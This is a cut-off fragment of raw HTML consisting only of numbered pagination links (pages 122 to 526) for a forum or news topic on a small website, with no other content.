href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a 